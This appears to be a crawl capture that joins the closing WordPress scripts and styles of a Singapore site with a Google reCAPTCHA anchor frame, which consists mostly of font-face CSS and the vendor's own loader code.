/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://byst.sg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- Shortcodes Ultimate custom CSS - start -->
<style type="text/css">
.pb-widget-tab .pb_tab_content-type2 .pb_tab_text .pb_tab_description {
    color: #fff;
    font-weight: 300;
    line-height: 1.5;
    margin: 0;
    padding: 0;
}

.su-custom-gallery-slide img {
     border: 0px;
    padding: 0px;
vertical-align: top;

}

.su-custom-gallery-slide:hover img {
     border: 0px;
    padding: 0px;

}

.su-column { 
margin: 0 0 0.3em 0 !important;
}

.su-button span {
    padding-top: 1em!important;
    padding-bottom: 1em!important;
}

@media screen and (max-width: 768px) {
.su-button span {
    padding-top: 1em!important;
    padding-bottom: 1em!important;
}}
</style>
<!-- Shortcodes Ultimate custom CSS - end -->
</body>
</html>
<!-- Cached by WP-Optimize - for mobile devices - https://teamupdraft.com/wp-optimize/ - Last modified: 2025年12月19日 2:07 PM (Asia/Singapore UTC:8)  -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcohq8UAAAAANqLLKT8lwFJsI4a0kHOwlP7XchR&co=aHR0cHM6Ly9ieXN0LnNnOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rzkot5u96qlf
body_size: 48005
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="d2KNOxP7fK6d3mJSvhrkyQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="d2KNOxP7fK6d3mJSvhrkyQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="d2KNOxP7fK6d3mJSvhrkyQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w4/ChhXDuFIXMsO/wql5VsO/w6HDksKpwqtrEX0DwobChMOWbih2VjHCty4fY8O5W8KcKVdpw7rDswvDucK4fcOOcMKnNcOucMKMJ8OVwq1JwpxbIADDgCIJKGnDgwHDvgEpwo8uAQp9RTU8HxfCvsKcasOPCsK9w6bDoS/ClhzDrMOKwqLDvWxEw6zCq8O7w4Q9JMKeZsOEwo/CoDzCow7DhD8wTsK1YHXDjQ5/FMKYw6kSw4VYecK6aAggw5rCoCt1byEnw4PDhsK9Dy/ChsOqwqzDi8OMw64nG1ZpwpLCvMKyw5R0P8KDw5nDg8KEJ8KBw4jCocK2wpLCiFU+DMK8woZRw5xAIsKrwojCo8KWPx/CmcOXXCnCgMKzDA/[base64]/CpD7DvsKWw68ERcOhVjPCo8O3w5dnYkdJw5gLbsOxwp7CqETDq8OMw5PCrTzCpMO0TlLDsWDCgD/CqxpmPsKJacKAYMKUXMK6w4h0QsKLT1FuwrhCI8KOw7zDsAkMEnFheXwGw5TDsMKXw7wueMOlFA8aTQxgcsKQCUtSFRVdBQFRwpQ+cMOdw7cgwp3CpcONwqxBXz5FMMKOw5h1wqzDpcO2TcOYQ8Olw5/CssKnP1gzwonCp8KCGsKKd8KqwozCosOaw4pJSWswQMOyRRt9L0Qjw4XCoMKreHpDVnNFG8K9wpxqw6l8w5Y8wqY/w6PCu1AqBcOAw6QdVMOGwr/DmAIMw4XDl3jClsKmd0rCv8OAVTguw65uw51ew4paV8KKb8OnK2LChcO5H8KgXzIVUsO7wrY5w45LL8OsRUApwpXCnFYyCcKWPEvDmmvDmsKdw7nCm1NdbMK/D8K9KC3DvcOSPR7Cr8ObX1PCn8KNSVfDssKcKznChhfDlzrCnQvDnVHDhiEhwrHCosO/RcKMw7ojwoRTwojCvMKBJ2tJISFZwoPD